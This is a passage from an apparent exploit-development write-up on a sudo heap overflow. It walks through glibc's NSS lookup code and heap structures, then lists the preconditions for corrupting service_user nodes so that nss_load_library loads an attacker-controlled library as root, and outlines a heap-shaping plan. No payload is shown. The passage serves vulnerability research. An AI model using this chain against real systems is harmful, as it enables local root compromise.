EXTRA_PARAMS)
{
static bool startp_initialized;
static service_user *startp;
static lookup_function start_fct;
service_user *nip;
...
// At the bottom, symbol-versioning & aliases export the public getpwuid_r
// while keeping __getpwuid_r as the hidden/internal entry.So this template materializes a real function like __getpwuid_r:
int __getpwuid_r(uid_t uid,
struct passwd *resbuf, char *buffer, size_t buflen,
struct passwd **result /*, … */);And its actual definition content is then filled with the template, for example (the interesting parts):
int
__getpwuid_r(ADD_PARAMS, LOOKUP_TYPE *resbuf, char *buffer, size_t buflen,
LOOKUP_TYPE **result /*, … */)
{
static bool startp_initialized;
static service_user *startp; // cached head of the service chain
static lookup_function start_fct; // cached first backend function pointer
service_user *nip; // iterator (current node)
union { lookup_function l; void *ptr; } fct;
int no_more;
enum nss_status status = NSS_STATUS_UNAVAIL;
if (!startp_initialized) {
// 1) Build/find the passwd service list and resolve the first function:
// __nss_passwd_lookup2(&nip, "getpwuid_r", NULL, &fct.ptr)
no_more = __nss_passwd_lookup2(&nip, "getpwuid_r", NULL, &fct.ptr);
// 2) Cache results in statics (with PTR_MANGLE for hardening)
// (no_more != 0 means: there are no services at all)
startp = no_more ? (service_user *)-1l : nip;
start_fct = no_more ? NULL : fct.l;
atomic_write_barrier();
startp_initialized = true;
} else {
// Reuse cached start node + function (PTR_DEMANGLE)
fct.l = start_fct;
nip = startp;
no_more = (nip == (service_user *)-1l);
}
while (no_more == 0) {
// 3) Call the backend: fct.l points to _nss_<service>_getpwuid_r
status = DL_CALL_FCT(fct.l, (uid, resbuf, buffer, buflen, &errno /* ... */));
// 4) Policy: decide whether to continue to next service or stop
// This consults nip->actions[status] and advances nip/fct if needed:
no_more = __nss_next2(&nip, "getpwuid_r", NULL, &fct.ptr, status, 0);
}
*result = (status == NSS_STATUS_SUCCESS) ? resbuf : NULL;
return errno_or_mapped_value(status, /*h_errno*/);
}The TLDR:
getXXbyYY_r.cis a macro template. Withpwd/getpwuid_r.cit transforms the callee symbolgetpwuidinto__getpwuid_r.__getpwuid_r:- asks
__nss_passwd_lookup2to prepare thepasswdservice chain and the first function pointer, - calls
_nss_<service>_getpwuid_rfor each service according to policy, - the first time a service is used,
nss_load_librarydlopenslibnss_<service>.so.2anddlsyms the symbol (explain later).
- asks
- The iterator
service_user **nipadvances via__nss_next2according toactions[]and the result status; the first node/function are cached across calls instartp/start_fct(with pointer mangling).
It acts as the initiator for our target heap objects.
7.5.2. __nss_passwd_lookup2
The hide-and-seek continues.
Being paranoid again. Feel free to skip this part.
The function __nss_passwd_lookup2 (and its global head pointer __nss_passwd_database) are not hand-written; they're macro-generated from nss/pwd-lookup.c and the generic nss/XXX-lookup.c template, just like their caller __getpwuid_r.
nss/pwd-lookup.c sets up macros for this specific database:
#include <config.h>
#define DATABASE_NAME passwd
#ifdef LINK_OBSOLETE_NSL
# define DEFAULT_CONFIG "compat [NOTFOUND=return] files"
#else
# define DEFAULT_CONFIG "files"
#endif
#include "XXX-lookup.c"It doesn't define any function body itself; it just wires in the template.
Inside XXX-lookup.c, token-pasting macros expand into the concrete function names:
#include "nsswitch.h"
#define DB_LOOKUP_FCT CONCAT3_1 (__nss_, DATABASE_NAME, _lookup2)
#define CONCAT3_1(Pre, Name, Post) CONCAT3_2 (Pre, Name, Post)
#define CONCAT3_2(Pre, Name, Post) Pre##Name##Post
#define DATABASE_NAME_SYMBOL CONCAT3_1 (__nss_, DATABASE_NAME, _database)
#define DATABASE_NAME_STRING STRINGIFY1 (DATABASE_NAME)
#define STRINGIFY1(Name) STRINGIFY2 (Name)
#define STRINGIFY2(Name) #Name
#ifdef ALTERNATE_NAME
#define ALTERNATE_NAME_STRING STRINGIFY1 (ALTERNATE_NAME)
#else
#define ALTERNATE_NAME_STRING NULL
#endif
#ifndef DEFAULT_CONFIG
#define DEFAULT_CONFIG NULL
#endifWith DATABASE_NAME = passwd (parsed from the included nsswitch.h), these expand to:
DB_LOOKUP_FCT=__nss+passwd+_lookup2→__nss_passwd_lookup2DATABASE_NAME_SYMBOL=__nss+passwd+_database→__nss_passwd_database(aservice_user *head)DATABASE_NAME_STRING→"passwd"
The template then produces the real function body:
int
DB_LOOKUP_FCT(service_user **ni, const char *fct_name, const char *fct2_name,
void **fctp)
{
if (DATABASE_NAME_SYMBOL == NULL
&& __nss_database_lookup(DATABASE_NAME_STRING, ALTERNATE_NAME_STRING,
DEFAULT_CONFIG, &DATABASE_NAME_SYMBOL) < 0)
return -1;
*ni = DATABASE_NAME_SYMBOL; // head of the “passwd” chain: __nss_passwd_database
return __nss_lookup(ni, fct_name, fct2_name, fctp);
}
libc_hidden_def(DB_LOOKUP_FCT)So after preprocessing via macro:
#define DB_LOOKUP_FCT CONCAT3_1 (__nss_, DATABASE_NAME, _lookup2)We get a concrete function for DATABASE_NAME = passwd after DB_LOOKUP_FCT is expanded:
int __nss_passwd_lookup2(service_user **ni,
const char *fct_name, const char *fct2_name,
void **fctp);Inside, it initializes the database (first call only):
__nss_database_lookup("passwd", NULL, DEFAULT_CONFIG, &__nss_passwd_database)
__nss_database_lookupis defined innss/nsswitch.c. This parses/etc/nsswitch.conf(vianss_parse_file) and builds the linked list ofservice_usernodes for thepasswdDB (namely a name_database). If the file has nopasswd:line, it usesDEFAULT_CONFIG(here"files"or"compat … files"ifLINK_OBSOLETE_NSL), which was initialized as NULL.
Then, it sets *ni = __nss_passwd_database via another macro and tail-calls:
__nss_lookup(ni, fct_name, fct2_name, fctp)to resolve the first backend function pointer (e.g., _nss_files_getpwuid_r).
This is exactly the call in
__getpwuid_r( template reference):Cno_more = __nss_passwd_lookup2(&nip, "getpwuid_r", NULL, &fct.ptr);If successful,
fct.ptris a pointer to the module entry_nss_<service>_getpwuid_r, and*nipoints at the currentservice_user.__nss_lookup(and later__nss_next2) handle policy and advance through(*ni)->next.
7.5.3. __nss_lookup
The tail called __nss_lookup in last round is defined in nss/nsswitch.c:
/* -1 == not found
0 == function found
1 == finished */
int
__nss_lookup (service_user **ni, const char *fct_name, const char *fct2_name,
void **fctp)
{
// 1) Try to resolve in the current service
*fctp = __nss_lookup_function (*ni, fct_name);
if (*fctp == NULL && fct2_name != NULL)
*fctp = __nss_lookup_function (*ni, fct2_name);
// If still not found, consult policy for this service
while (*fctp == NULL
// `nss_next_action` reads (*ni)->actions[...], from `nsswitch.conf`
&& nss_next_action (*ni, NSS_STATUS_UNAVAIL) == NSS_ACTION_CONTINUE
&& (*ni)->next != NULL)
{
*ni = (*ni)->next; // advance to next service
// try resolve again in the new node
*fctp = __nss_lookup_function (*ni, fct_name);
if (*fctp == NULL && fct2_name != NULL)
*fctp = __nss_lookup_function (*ni, fct2_name);
}
// Return func ptr by `__libc_dlsym` via `__nss_lookup_function`
return *fctp != NULL ? 0 : (*ni)->next == NULL ? 1 : -1;
}
libc_hidden_def (__nss_lookup)Given a current NSS service node (service_user **ni) and one (or two) target symbol names (e.g., "getpwuid_r"), this function tries to resolve a function pointer in the current service's module. If not available, consult the policy (ni->actions[...]) for that service and possibly advance to the next service in the chain.
Inputs
service_user **ni: current node (service_user) in the per-DB chain (e.g.,files,compat,systemd, …).const char *fct_name: the symbol suffix to look up (e.g.,"getpwuid_r").const char *fct2_name: optional secondary name (oftenNULL; used by some lookups that have two acceptable symbol names).void **fctp: out-param for the resolved function pointer.- returns: a function pointer (or
NULLon failure).__nss_lookupuses this to decide whether to continue toni->next.
Side effects
- Updates
*nito the last service examined (head, middle, or tail). - For the current service, calls
__nss_lookup_functionto resolve_nss_<service>_<fct>.
Then we will enter its callee __nss_lookup_function, who triggers our exploit target nss_load_library.
7.5.4. __nss_lookup_function
The __nss_lookup_function function is called internally inside __nss_lookup. Given a single NSS service node (service_user *ni, e.g., for "files" or "systemd") and a function name (e.g., "getpwuid_r"), it:
void *
__nss_lookup_function (
service_user *ni, // e.g., "file", "compat", "systemd"
const char *fct_name // e.g., "getpwuid_r"
)
{
void **found, *result;
// 1) Acquires a global lock (NSS state is shared process-wide).
__libc_lock_lock (lock);
// 2) Looks up the function in a per-service cache (ni->known),
// implemented as a binary tree via tsearch(3)
found = __tsearch (&fct_name, &ni->known, &known_compare); // ni->known is a tsearch(3) tree keyed by function name
if (found == NULL)
result = NULL; // out-of-memory
else if (*found != &fct_name)
{
// Cache hit: node already exists; retrieve the stored function ptr
result = ((known_function *) *found)->fct_ptr;
#ifdef PTR_DEMANGLE
PTR_DEMANGLE (result);
#endif
}
else
{
// Cache miss: we just inserted a placeholder that points to &fct_name
known_function *known = malloc (sizeof *known);
if (! known)
{ // Could not allocate the cache node:
#if !defined DO_STATIC_NSS || defined SHARED
remove_from_tree:
#endif
// delete the placeholder entry
__tdelete (&fct_name, &ni->known, &known_compare);
free (known);
result = NULL;
}
else
{
// Install the real cache node
*found = known;
known->fct_name = fct_name;
#if !defined DO_STATIC_NSS || defined SHARED
// 3) Ensure a `service_library` exists and the module is loaded
// `nss_new_service()` is called inside `nss_load_library()` if needed
// lib_handle == NULL → attempt `dlopen("libnss_<name>.so.<rev>")`
// lib_handle == (void*)-1 → previous load failed; skip dlsym
if (nss_load_library (ni) != 0) // [!] Cound load external libraries
goto remove_from_tree; // out of memory
if (ni->library->lib_handle == (void *) -1l)
result = NULL; // Cached load failure: treat as “function not found”
else
{
// Build symbol: "_nss_<service>_<fct_name>"
size_t namlen = (5 + strlen (ni->name) + 1
+ strlen (fct_name) + 1);
char name[namlen];
/* Construct the function name. */
__stpcpy (__stpcpy (__stpcpy (__stpcpy (name, "_nss_"),
ni->name),
"_"),
fct_name);
// Resolve the backend entry in the loaded module
result = __libc_dlsym (ni->library->lib_handle, name);
}
#else
// 4) Static libc case: resolve from a built-in table instead of dlsym
...This is the entry point calling our final target nss_load_library().
7.5.5. nss_load_library
We have already discussed nss_load_library earlier as the critical attack entry point. Here we recap its workflow briefly, emphasizing why we care:
static int nss_load_library(service_user *ni) {
// 1) The entry point for `nss_new_service()`
if (ni->library == NULL) {
static name_database default_table;
// [!] `nss_new_service()`
// 2) Place zero out `ni->library->lib_handle`
ni->library = nss_new_service(service_table ?: &default_table, ni->name);
if (!ni->library) return -1; // library != 0, library->lib_handle == 0
}
// 3) After initializing `lib_handle = 0`:
// Lazy-load libnss_<name>.so.<rev> on first use
if (ni->library->lib_handle == NULL) {
int saved_errno = errno;
char shlib_name[/* 7 + |name| + 3 + |rev| + 1 */];
// "libnss_" + name + ".so" + __nss_shlib_revision
__stpcpy(__stpcpy(__stpcpy(__stpcpy(shlib_name,
"libnss_"),
ni->name), ".so"),
__nss_shlib_revision);
// 4) Load library
ni->library->lib_handle = __libc_dlopen(shlib_name);
if (!ni->library->lib_handle) {
ni->library->lib_handle = (void*)-1l; // Cache failure: sentinel prevents auto-retry
__set_errno(saved_errno);
}
...nss_load_library(ni) is invoked only on a cache miss for fct_name in ni->known (the tsearch placeholder path):
void *
__nss_lookup_function (service_user *ni, const char *fct_name)
├─ found = tsearch(&fct_name, &ni->known, known_compare)
├─ if (found == NULL) → OOM → return NULL
├─ if (*found != &fct_name) // CACHE HIT
│ → result = ((known_function*)*found)->fct_ptr (demangle) → return
└─ else // CACHE MISS: placeholder just inserted
known = malloc(...)
if (!known) { tdelete(...); return NULL; }
*found = known; known->fct_name = fct_name
if (nss_load_library(ni) != 0) { tdelete(...); return NULL; }
...If it's a cache hit, __nss_lookup_function returns the cached pointer and never calls the loader. So to force nss_load_library, For our intention he comes:
#Requirement 4:
Cache miss for the target symbol on this service:
ni->knownmust not already contain an entry forfct_name(e.g.,"getpwuid_r").
At this point we now have:
- #Requirement 1:
ni->library->lib_handle == 0 - #Requirement 2:
ni->library == NULL(forces new allocation) - #Requirement 3:
ni->namemust be replaced with a nonexistent service name - #Requirement 4: Ensure a cache miss so that
nss_load_library()executes thedlopen()path.
Together, these requirements form the precise preconditions for steering nss_load_library into loading an attacker-controlled shared object under root.
7.6. Target Structures
7.6.1. Overview
In the previous sections, we frequently mentioned several heap-resident structures (service_user, service_library, etc.). During the attack chain, these objects matter greatly: some are global roots, while others are heap-allocated nodes created and managed dynamically by glibc's allocator.
All are defined in nss/nsswitch.h:
typedef struct name_database
{
/* List of all known databases. */
name_database_entry *entry;
/* List of libraries with service implementation. */
service_library *library;
} name_database;
typedef struct name_database_entry
{
/* And the link to the next entry. */
struct name_database_entry *next;
/* List of service to be used. */
service_user *service;
/* Name of the database. */
char name[0];
} name_database_entry;
typedef struct service_user
{
/* And the link to the next entry. */
struct service_user *next;
/* Action according to result. */
lookup_actions actions[5];
/* Link to the underlying library object. */
service_library *library;
/* Collection of known functions. */
void *known;
/* Name of the service (`files', `dns', `nis', ...). */
char name[0];
} service_user;
typedef struct service_library
{
/* Name of service (`files', `dns', `nis', ...). */
const char *name;
/* Pointer to the loaded shared library. */
void *lib_handle;
/* And the link to the next entry. */
struct service_library *next;
} service_library;Their relationship can be illustrated as:

All of them are heap allocated objects. And we can identify three types of linked lists:
- Entry list (
name_database_entry) - Service-user list (
service_user) - Service-library list (
service_library)
Example overview with two databases:
(global, once per process)
service_table : name_database*
┌──────────────────────────────────────────────────────────┐
│ .entry ──► [name_database_entry "passwd"] ──► [...] │
│ .library ──► [service_library "files"] ──► ["dns"] ─► … │
└──────────────────────────────────────────────────────────┘
.entry ──► [name_database_entry "passwd"]
.next ──► [name_database_entry "group"] ──► …
.service──► SU("files") ──► SU("db") ──► …
│ │
│ └─ .library ─► SL("db") (shared)
│
├─ .actions[5] (policy)
├─ .known (tsearch cache; not a list)
└─ .library ───► SL("files") (shared)
.library ──► [service_library "files"] (dedup across all DBs)
.name = "files"
.lib_handle = NULL | handle | (void*)-1l
.next ──► [service_library "dns"] ──► …7.6.1. Global Root
As we can see, the name_database structure members are process-wide global objects:
/* The root of the whole data base. */
static name_database *service_table;
static name_database default_table;This is a static global. It is initialized once (per process) when __nss_database_lookup() first parses /etc/nsswitch.conf via nss_parse_file().
name_database itself owns two heads:
.entry→ the database list (passwd/group/hosts/…).library→ the global list ofservice_librarynodes (one per service name like"files","dns","db", …)
And its member—the service_library list is process-global (per name_database) as well, and each service_user->library points into that shared list.
The service_user->library is resolved by searching that shared global list. Here's the code path that binds a service_user to a service_library:
// nss_load_library(...)
if (ni->library == NULL) {
static name_database default_table;
ni->library = nss_new_service(service_table ?: &default_table, ni->name);
...If this service_user hasn't been bound yet (ni->library == NULL), glibc calls nss_new_service to searches/extends the service_library list hanging off the global name_database:
- If
service_tableexists (usual case), use it. - Else use a function-static
default_table(also one per process).
So either way, the list is shared process-wide. And insidenss_new_service, this global list got dedup + sharing:
static service_library *
nss_new_service (name_database *database, const char *name)
{
service_library **currentp = &database->library;
while (*currentp != NULL) {
if (strcmp ((*currentp)->name, name) == 0)
return *currentp; // ← return existing node
currentp = &(*currentp)->next;
}
// Not found: append a new node
*currentp = malloc(sizeof(service_library));
if (*currentp == NULL)
return NULL;
(*currentp)->name = name;
(*currentp)->lib_handle = NULL;
(*currentp)->next = NULL;
return *currentp;
}- It walks
database->library(the global list) and returns an existing node ifnamematches. - Only if not found does it append a new
service_libraryto that global list and return it. - Therefore, every
service_userwith the samename[]will get the sameservice_library(deduplicated by name).
7.6.2. Heap Objects
All these NSS chunks are heap-allocated objects in glibc's NSS implementation.
service_table is a process-wide global pointer variable:
/* The root of the whole data base. */
static name_database *service_table; // global (static storage), holds a pointerThat variable lives in static storage and is visible process-wide (inside libc). It points to a name_database object that is allocated on the heap the first time NSS is initialized via nss_parse_file():
name_database *result; // trampoline var
result = result = (name_database *) malloc (sizeof (name_database)); // heap allocation
service_table = result; // global pointer now points to itname_database_entry nodes (one per DB like passwd, hosts) are heap objects linked from service_table->entry, initialized via nss_getline():
name_database_entry *result;
len = strlen (name) + 1;
result = (name_database_entry *) malloc (sizeof (name_database_entry) + len); // heap allocation
// linked into service_table->entry listservice_user nodes (one per service token like files, dns) are heap objects linked from each entry's .service chain, allocated via nss_parse_service_list() :
new_service = (service_user *) malloc (sizeof (service_user)
+ (line - name + 1));
// linked under entry->serviceservice_library nodes (one per service name, deduped and shared) are also heap objects, linked from service_table->library and referenced by each service_user->library:
// in nss_new_service()
service_library *library = malloc(sizeof(service_library)); // heap allocation
// appended to database->library (i.e., service_table->library)All of these structures are heap objects allocated early in sudo's lifetime. This means that if we can maneuver them beneath our vulnerable chunk, the overflow primitive can poison their fields and bend NSS logic to our will.
7.7. Target Object
Now that we've mapped the structures we're after — the NSS chunks — the next question is: which one do we actually strike?
From our earlier backtrace, we know these chunks are set up right from the start, during get_user_info which invokes glibc's getpwuid:
main
└─ get_user_info (sudo.c: ~541)
└─ getpwuid(uid_t uid) // trampoline to glibc API
└─ __getpwuid_r(...)
└─ ...
└─ nss_load_library(...) // target finishes initializingBut the real prize comes later. The second invocation of nss_load_library (loop) is triggered when NSS resolves the initgroups entry point via glibc's getgrouplist:
main
└─ policy_check(...)
└─ sudoers_policy_check(...)
└─ sudoers_policy_main(...)
├─ set_cmnd(...) // heap overflow entry
│ ...
└─ sudoers_lookup(...)
└─ ...
└─ getgrouplist() // trampoline to glibc API
└─ nss_load_library(...) // load library from NSS chunks GDB confirms this stage skips the “passwd” DB and instead queries the "group" and "netgroup" databases:

So the takeaway is simple but crucial: we don't need to smash every NSS structure — we could precisely hijack the right service_user nodes (the ones for group and netgroup) with our overflow primitive from set_cmnd.
7.8. Challenges
Since our targets are heap objects (NSS chunks), exploiting them naturally comes down to heap overflow techniques.
The classic play is simple: place the target chunk directly below the overflowing vuln chunk, then blast through the boundary:

But in sudo, the allocation order is inverted:
target heap objects initialized ⟶ heap overflows vuln chunk ⟶ target objects later reused
Which means the NSS chunks are allocated before the overflow entry point:

So we can't just “smash downward.” The vuln chunk lives after our targets, while the objects we want are sitting above it in memory.
That leaves us with two requirements to turn this into a workable exploit:
- Dissect NSS allocation
- Understand the order, exact sizes, and allocator bins used by
service_user,service_library, etc. - Map how they land in the heap arena during program startup.
- Understand the order, exact sizes, and allocator bins used by
- Shape the heap pre-overflow
- Identify heap allocations made before
get_user_info(). - Look for opportunities to
malloc+freechunks into the right bins, so we can later “recycle” those slots whensudosets up NSS structures. - This gives us control over where our vuln chunk lands, and whether the NSS targets can be maneuvered below it.
- Identify heap allocations made before
Only with this allocator choreography can we realistically overwrite the NSS chunks after the vuln is triggered.
8. Heap Allocation
So firstly, we will need to understand how to control the heap allocation in future exploit. Actually from the previous sections, we have already had a preliminary view on how those structures are allocated:
To weaponize the overflow, we need to understand how sudo's heap landscape is shaped and—more importantly—how to reliably place our vuln chunk on top of the NSS objects we want to smash.
From earlier analysis, we've already glimpsed how those structures are allocated:
__nss_database_lookup("passwd", ...)
└─ service_table → name_database (heap; created on first use)
├─ entry → name_database_entry("passwd")
│ └─ service → service_user("<as in nsswitch.conf order>")
│ → next → service_user("<next token>") → ...
└─ library = NULL initially (head of global service_library list)
__nss_lookup(ni=&service_user("<service>"), "getpwuid_r", ...)
└─ __nss_lookup_function(ni, "getpwuid_r")
├─ tsearch on ni->known (cache)
├─ cache miss ⇒ ensure ni->library
│ └─ nss_new_service(service_table ?: &default_table, ni->name)
│ ├─ search service_table->library for matching name
│ └─ if not found ⇒ malloc(service_library) and append
├─ if ni->library->lib_handle == NULL ⇒ nss_load_library(ni)
│ └─ build "libnss_<name>.so.<rev>"; __libc_dlopen(...)
│ on failure: lib_handle = (void*)-1l (sentinel)
├─ result = __libc_dlsym(ni->library->lib_handle, "_nss_<name>_getpwuid_r")
└─ store result (or NULL) in ni->known (tsearch node)8.1. Allocation Backtrace
8.1.1. __nss_database_lookup
At startup, the global root pointer name_database *service_table is uninitialized. On the first call to __nss_database_lookup, glibc allocates it and parses /etc/nsswitch.conf:
/* -1 == database not found
0 == database entry pointer stored */
int
__nss_database_lookup (const char *database, const char *alternate_name,
const char *defconfig, service_user **ni)
{
...
/* Are we initialized yet? */
if (service_table == NULL)
/* Read config file. */
// [!] parse `/etc/nsswitch.conf`
// #define _PATH_NSSWITCH_CONF "/etc/nsswitch.conf" in netdb.h
service_table = nss_parse_file (_PATH_NSSWITCH_CONF);
...So the very first DB lookup (e.g., passwd) triggers the allocation of the process-wide name_database object, by calling nss_parse_file.
8.1.2. nss_parse_file
nss_parse_file is the routine that actually allocates and builds the name_database object on the heap while parsing /etc/nsswitch.conf. The logic lives in the same file at line 542:
static name_database *
nss_parse_file (const char *fname)
{
FILE *fp;
name_database *result;
name_database_entry *last;
char *line;
size_t len;
...
// Allocate the root container on heap
result = (name_database *) malloc (sizeof (name_database)); // often a small ~0x20 chunk
if (result == NULL)
{
fclose (fp);
return NULL;
}
// Zero out to initialize
result->entry = NULL; // head of the per-database list
result->library = NULL; // process-wide cache of service_library nodes
// Line-oriented parse loop
last = NULL;
line = NULL;
len = 0;
// A loop to parse `/etc/nsswitch.conf` for constructing the database
do
{ // Set up an Entry linked list
name_database_entry *this;
ssize_t n;
n = __getline (&line, &len, fp); // parsing `/etc/nsswitch.conf` into lines
...
// [!] Construct `name_database_entry` with each parsed line
// e.g., "passwd: compat,files"
/* Each line completely specifies the actions for a database. */
this = nss_getline (line);
// Build the `name_database_entry` list
if (this != NULL)
{ // Each `this` represents one database (e.g., passwd, hosts)
// [!] and contains head of the `service_user` chain for that database
// parsed by `nss_getline`
// created by its internal callee `nss_parse_service_list()`
if (last != NULL)
last->next = this;
else
result->entry = this; // Links entries: head of DB list
last = this;
}
}
...
return result;
}In conclusion, this function:
- Allocates a
name_database(small struct → 0x20-sized heap chunk on x86-64). - Builds a linked list of
name_database_entrynodes (one per database line), each holding:entry->name(e.g.,"passwd","hosts", …)entry->service→ the headservice_userchain for that DB (produced bynss_parse_service_list).
- Returns the root
name_database *result, whoseentryis the head of this linked list.
So the heap now looks like:
[name_database]
└── entry → [name_database_entry("passwd")]
└── service → [service_user("compat")]
→ next → [service_user("systemd")]Later, __nss_database_lookup() will walk this list (result->entry) and set *ni = entry->service, handing back the service_user chain for whichever database was requested.
The returned
name_database *resultis constructed byname_database_entry *this:result->entry = this;And the
name_database_entry *thisis constructed bynss_getlinewith each parsed line text from/etc/nsswitch.conf:this = nss_getline (line);Here's where we are going to dive in and continue to inspect how it constructs an entry.
8.1.3. nss_getline
The nss_getline() function parses each non-blank, non-comment line from /etc/nsswitch.conf into a name_database_entry. It forges the structure as shown at line 765:
static name_database_entry *
nss_getline (char *line)
{
const char *name;
name_database_entry *result; // name_database_entry
size_t len;
// Just parsing logic
while (isspace (line[0]))
++line; // Skip leading spaces
/* Recognize `<database> ":"'. */
name = line;
// Extract the database name up to ':' or whitespace
// e.g., passwd: db files
while (line[0] != '\0' && !isspace (line[0]) && line[0] != ':')
++line;
if (line[0] == '\0' || name == line)
/* Syntax error. */
return NULL;
*line++ = '\0'; // terminate the name and advance past the ':'
len = strlen (name) + 1;
// Allocate the result node with an inline name
result = (name_database_entry *) malloc (sizeof (name_database_entry) + len); // heap allocation
if (result == NULL)
return NULL;
/* Save the database name. */
memcpy (result->name, name, len); // DB name (“passwd”, …)
/* Parse the list of services. */
result->service = nss_parse_service_list (line); // register per-DB service chain
result->next = NULL;
return result;
}Overall, it records:
- the database name (e.g.,
"passwd","hosts"), and - the head of the service chain (
service_user *service) for that database.
So every line like:
passwd: compat systemdbecomes:
[name_database_entry "passwd"]
└─ service → [service_user "compat"] → [service_user "files"]The service list is constructed via newly initialized service_user objects, according to the called nss_parse_service_list at the end of the logic.
8.1.4. nss_parse_service_list
The nss_parse_service_list() function, defined at line 617, shows how a per-database service_user chain is built:
/* Read the source names:
`( <source> ( "[" "!"? (<status> "=" <action> )+ "]" )? )*'
*/
static service_user *
nss_parse_service_list (const char *line)
{
service_user *result = NULL, **nextp = &result;
while (1)
{
// 1) skip spaces; stop if end-of-line
while (isspace(line[0])) ++line;
...
// 2) parse a service name token
name = line;
while (line[0] != '\0' && !isspace (line[0]) && line[0] != '[')
++line;
...
// 3) allocate service_user (+ name bytes) and set defaults
new_service = (service_user *) malloc (sizeof (service_user)
+ (line - name + 1)); // heap allocation
...
/* Set default actions. */
new_service->actions[2 + NSS_STATUS_TRYAGAIN] = NSS_ACTION_CONTINUE;
new_service->actions[2 + NSS_STATUS_UNAVAIL] = NSS_ACTION_CONTINUE;
new_service->actions[2 + NSS_STATUS_NOTFOUND] = NSS_ACTION_CONTINUE;
